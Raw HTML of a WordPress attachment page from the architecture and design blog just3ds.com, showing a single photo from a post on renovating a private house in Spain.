<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Renovation-of-a-private-house-just3ds.com-3</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-4637 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Renovation-of-a-private-house-just3ds.com-3</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2016-01-03T20:30:04+02:00">01/03/2016</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3-300x200.jpg 300w, https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3-768x511.jpg 768w, https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3-1024x682.jpg 1024w, https://www.just3ds.com/wp-content/uploads/2016/01/Renovation-of-a-private-house-just3ds.com-3.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2223 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/place-can-alone-nature/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Cliff-House-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/place-can-alone-nature/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/place-can-alone-nature/" rel="bookmark">A place where you can be alone with nature</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-02-17 14:22:35">02/17/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">02/17/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1416 post type-post status-publish format-standard has-post-thumbnail hentry category-cool">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/sagrada-familia-ceiling-by-clement-celma/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2013/05/7Sagrada-Familia-Ceiling-www.just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/sagrada-familia-ceiling-by-clement-celma/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/sagrada-familia-ceiling-by-clement-celma/" rel="bookmark">Sagrada Familia Ceiling by Clement Celma</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2013-05-20 13:27:57">05/20/2013</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">05/20/2013</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1789 post type-post status-publish format-standard has-post-thumbnail hentry category-exterior">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/trollstigen-visitor-centre/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Trollstigen_Visitor_Centre_just3dscom_05-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/trollstigen-visitor-centre/#comments"><i class="far fa-comments"></i>1</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/trollstigen-visitor-centre/" rel="bookmark">Trollstigen Visitor Centre</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-01-19 20:08:42">01/19/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">01/19/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/renovation-of-a-private-house/renovation-of-a-private-house-just3ds-com-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/renovation-of-a-private-house/" rel="prev"><i class="fas fa-chevron-left"></i><span>Renovation of a private house in Spain</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/cool-designs-for-january/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Sofa-Nest-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/cool-designs-for-january/" rel="bookmark">Cool Designs for January 2015</a></p>
				<p class="post-item-date">01/26/2015</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/vinas-tiny-house-13-sq-meters/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Tiny-house-just3ds.com-02-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/vinas-tiny-house-13-sq-meters/" rel="bookmark">Vina’s Tiny House. 13 sq Meters Only</a></p>
				<p class="post-item-date">02/10/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
